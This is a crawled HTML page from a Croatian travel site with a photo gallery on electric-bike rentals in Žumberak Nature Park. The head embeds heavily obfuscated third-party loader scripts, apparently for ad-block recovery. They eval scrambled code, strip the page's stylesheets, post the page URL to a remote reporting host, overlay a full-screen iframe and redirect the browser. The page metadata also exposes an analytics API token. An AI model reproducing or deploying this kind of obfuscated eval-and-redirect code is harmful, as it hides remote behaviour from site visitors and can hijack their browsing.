

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://punkufer.dnevnik.hr/galerija/putovanja/park-prirode-zumberak-u-sosicama-otvorio-sezonu-novim-elektricnim-biciklima---614184.html/61921780/614282
body_size: 12039
content:
<!doctype html>
<html>  
	<head>
	<meta charset="utf-8">

    <link rel="canonical" href="https://punkufer.dnevnik.hr/galerija/putovanja/park-prirode-zumberak-u-sosicama-otvorio-sezonu-novim-elektricnim-biciklima---614184.html/61921780">
				                    <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	    
    

	  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
	  <meta http-equiv="Content-Language" content="hr" >
		<meta content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" name="viewport" />	
		<meta name="description" content="Zumberak e-bicikli - 1" >
<meta name="keywords" content="kamo na izlet,žumberak,samoborsko gorje,biciklizam,romeo ibrišević" >
<meta property="fb:app_id" content="773371656057395" >
<meta property="og:title" content="Rentaj pa uživaj: Električnim biciklima u istraživanje Žumberka" >
<meta property="og:type" content="website" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="Punkufer.hr" >
<meta property="og:url" content="https://punkufer.dnevnik.hr/galerija/putovanja/park-prirode-zumberak-u-sosicama-otvorio-sezonu-novim-elektricnim-biciklima---614184.html/61921780" >
<meta property="og:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jul2020/61921780.jpg" >
<meta property="og:description" content="Zumberak e-bicikli - 1" >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@punkuferhr" >
<meta name="twitter:creator" content="@punkuferhr" >
<meta name="twitter:title" content="Rentaj pa uživaj: Električnim biciklima u istraživanje Žumberka" >
<meta name="twitter:description" content="Zumberak e-bicikli - 1" >
<meta name="twitter:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jul2020/61921780.jpg" >
		<title>Rentaj pa uživaj: Električnim biciklima u istraživanje Žumberka</title>

		<meta name="p:domain_verify" content="949793bb6b68adeba970b8bed8c13699"/>
		<meta name="google-site-verification" content="cN3bSuKp9q4uxWviV2B9QJ37mnEvS-3mkjYJmMohigk" />
		<meta name="msvalidate.01" content="58D4F61EE967298E9B182E3E7C1639CB" />
        <meta property="fb:pages" content="578807475495132" />

				<link rel="apple-touch-icon" sizes="180x180" href="/static/hr/cms/punkufer_2019/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/static/hr/cms/punkufer_2019/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/static/hr/cms/punkufer_2019/favicon-16x16.png">
		<link rel="manifest" href="/static/hr/cms/punkufer_2019/site.webmanifest">
		<link rel="mask-icon" href="/static/hr/cms/punkufer_2019/safari-pinned-tab.svg" color="#363535">
		<meta name="msapplication-TileColor" content="#363535">
		<meta name="theme-color" content="#ffffff">
		<link href="/static/hr/cms/punkufer_2019/favicon.ico?4" rel="shortcut icon"/>

		
		
					
				<link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	    
		<script type="text/javascript">
            if(/MSIE \d|Trident.*rv:/.test(navigator.userAgent))
                document.write('<link rel="stylesheet" href="/static/hr/cms/punkufer_2019/css/ie11.css">');
		</script>

	




<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"punkufer",
    siteId:"10023",
    isGallery:true,
    sectionId: 123052,
    subsiteId: 10004343,    
    gemius_code:"AqWVJutTSTekyIEZ6GpCALd8LU7k7FuV1eQ37RwrRGT.l7",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"773371656057395",
    upscore:"\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u003Cscript\u003E\n\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\n\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027punkufer.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u0020false\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0027Putovanja\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272020\u002D07\u002D23T15\u003A07\u002B02\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020291,\n\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020sequence\u003A\u00202,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0027gallery\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A614184,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u003C\/script\u003E\n",
    pageContext:{"contentType":"article","contentId":614184,"contentKeywords":["kamo-na-izlet","zumberak","samoborsko-gorje","biciklizam","romeo-ibrisevic"],"contentDate":"20200723","mobileApp":false,"realSiteId":10023,"sectionName":"Putovanja"},
    ntAds:{"slots":{"floater":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"punkufer_desk_float"]},"gallery-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_gal",[[300,600],[120,600],"fluid",[300,250],[1,1],[160,600]],"punkufer_desk_gal"]},"interstitial":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_interstitial"]}},"targeting":{"site":"punkufer","keywords":["kamo na izlet","romeo ibri\u0161evi\u0107","\u017eumberak","toma\u0161evci","selo"],"description_url":"https:\/\/punkufer.dnevnik.hr\/galerija\/putovanja\/park-prirode-zumberak-u-sosicama-otvorio-sezonu-novim-elektricnim-biciklima---614184.html\/61921780","ads_enabled":true,"page_type":"gallery","content_id":"gallery:614282","domain":"punkufer.dnevnik.hr","section":"putovanja","top_section":"putovanja"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"UA-696110-56",
    ntDotmetricsSectionID:611,
    headScript:"",
    headLink:""
}
const page_meta = {"site":{"id":10023,"real_id":10023,"section_id":123052,"subsite_id":10004343,"hostname":"punkufer.dnevnik.hr","type":"gallery","type_id":null,"seo_url":"https:\/\/punkufer.dnevnik.hr\/galerija\/putovanja\/park-prirode-zumberak-u-sosicama-otvorio-sezonu-novim-elektricnim-biciklima---614184.html\/61921780","topic":"Putovanja"},"article":{"id":614184,"title":"Park prirode \u017dumberak u So\u0161icama otvorio sezonu novim elektri\u010dnim biciklima","teaser":"Rentaj pa u\u017eivaj: Elektri\u010dnim biciklima u istra\u017eivanje \u017dumberka","summary":"Park prirode \u017dumberak - Samoborsko gorje sezonu je otvorio novom i povoljnom ponudom elektri\u010dnih bicikala. Donosimo vam vi\u0161e informacija za vikend - izlet i ideje za usputne stanice, od prirodnih fenomena do tradicionalne kuhinje.","authors":["Lidija \u010culo"],"entered_by":"L.\u010c","created_by":291,"tags":["kamo-na-izlet","zumberak","samoborsko-gorje","biciklizam","romeo-ibrisevic"],"date_published_from":1595503200,"date_published":1595509620,"date_created":1595504207,"is_gallery":true,"is_sponsored":false,"aiContent":false},"third_party_apps":{"gemius_id":"AqWVJutTSTekyIEZ6GpCALd8LU7k7FuV1eQ37RwrRGT.l7","facebook_id":"773371656057395","google_analytics":"UA-696110-56","dot_metrics":"611","smartocto":{"id":"2611","api_token":"ushkcj142ajods9tefgl5ucgtjug7lgi"},"ntAds":{"slots":{"floater":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"punkufer_desk_float"]},"gallery-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_gal",[[300,600],[120,600],"fluid",[300,250],[1,1],[160,600]],"punkufer_desk_gal"]},"interstitial":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_interstitial"]}},"targeting":{"site":"punkufer","keywords":["kamo na izlet","romeo ibri\u0161evi\u0107","\u017eumberak","toma\u0161evci","selo"],"description_url":"https:\/\/punkufer.dnevnik.hr\/galerija\/putovanja\/park-prirode-zumberak-u-sosicama-otvorio-sezonu-novim-elektricnim-biciklima---614184.html\/61921780","ads_enabled":true,"page_type":"gallery","content_id":"gallery:614282","domain":"punkufer.dnevnik.hr","section":"putovanja","top_section":"putovanja"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"kamo na izlet, romeo ibri\u0161evi\u0107, \u017eumberak, toma\u0161evci, selo","description_url":"https:\/\/punkufer.dnevnik.hr\/galerija\/putovanja\/park-prirode-zumberak-u-sosicama-otvorio-sezonu-novim-elektricnim-biciklima---614184.html\/61921780","ads_enabled":true,"page_type":"gallery","content_id":"gallery:614282","domain":"punkufer.dnevnik.hr","section":"putovanja","top_section":"putovanja","target_video_duration":"duration_60_120","target_site":"punkufer"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/punkufer.css" />
    <script src="https://bundle.dnevnik.hr/prod/punkufer.bundle.js"></script>





 	        	<script async src='https://hl.upscore.com/config/punkufer.dnevnik.hr.js'></script>
    		</head>
	
    <body itemscope itemtype="http://schema.org/ImageGallery" class="light-g gallery-page gallery-fullscreen  site-10023">

    <p style="display:none"></p>
	<div id="fb-root"></div>


	
	

<style>@media (min-width: 1104px) { .article-block.a12 .lead.read-more {-webkit-box-orient: vertical;} }</style>

	<div class="site-wrapper">
	
	


<div id="page-wrapper">

<link rel="stylesheet" href="https://bundle.dnevnik.hr/gallery/css/splide.min.css">
<link rel="stylesheet" href="/static/hr/cms/shared/font/fontello/css/fontello.css">
<link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/gallery.css">

<header class="gallery__header">
    <div class="header__logo">
        <a href="/">
            <img src="/static/hr/cms/punkufer_2019/img/logo-solid-alt.svg" />
        </a>
    </div>
    <a class="share-sb g-sh" href="#">
        <i class="icon-share"></i>
    </a>
    <a class="close" href="/clanak/putovanja/idealna-kucica-za-odmor-u-selu-tomasevci-na-zumberku---614282.html">
        <i class="icon-close"></i>
    </a>
</header>

<h2 id="g-title" class="gallery__title">Rentaj pa uživaj: Električnim biciklima u istraživanje Žumberka</h2>

<div class="gallery new no-js" style="overflow: hidden;">

    <span class="share">
                        <span class="share-label">Podijeli</span>
        <a data-href="https://punkufer.dnevnik.hr/clanak/putovanja/park-prirode-zumberak-u-sosicama-otvorio-sezonu-novim-elektricnim-biciklima---614184.html" target="_blank" class="fb"
            href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fputovanja%2Fpark-prirode-zumberak-u-sosicama-otvorio-sezonu-novim-elektricnim-biciklima---614184.html&amp;src=sdkpreparse">
            <i class="icon-fb"></i>
        </a>
        <a target="_blank" class="wapp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fputovanja%2Fpark-prirode-zumberak-u-sosicama-otvorio-sezonu-novim-elektricnim-biciklima---614184.html"
            data-action="share/whatsapp/share">
            <i class="icon-wapp-black"></i>
        </a>
        <a class="mail" target="_blank" href="mailto:?subject=Rentaj pa uživaj: Električnim biciklima u istraživanje Žumberka&amp;body=https://punkufer.dnevnik.hr/clanak/putovanja/park-prirode-zumberak-u-sosicama-otvorio-sezonu-novim-elektricnim-biciklima---614184.html">
            <i class="icon-mail-black"></i>
        </a>
    </span>

    <div class="gallery-wrap">

        <section id="main-carousel" class="splide" aria-label="My Awesome Gallery">
            <div class="splide__track">
                <ul class="splide__list">
                                                            
                                                                                                                                                                                                        
                    <li class="splide__slide" data-cms-entityid="61921781">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2020/61921781.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2020/61921781.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2020/61921781.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2020/61921781.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Zumberak, e-bicikli - 2</span>
                                                                        <span class="img-source">Foto:
                                        Romeo Ibrišević</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61921780">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2020/61921780.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2020/61921780.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2020/61921780.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2020/61921780.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Zumberak e-bicikli - 1</span>
                                                                        <span class="img-source">Foto:
                                        Romeo Ibrišević</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61921776">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2020/61921776.jpg"
